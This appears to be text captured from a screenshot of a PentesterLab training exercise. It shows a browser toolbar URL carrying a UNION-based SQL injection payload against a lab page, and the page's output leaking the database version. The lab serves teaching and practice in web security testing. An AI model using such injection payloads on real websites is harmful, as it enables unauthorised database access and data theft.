 Load ···
http://192.168.3.51/sqli/example4.php?id=2 and 12=1 union select 1,version(),3,4,5 %23
Split···
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 5.1.66-0+squeeze1 3
© PentesterLab 2013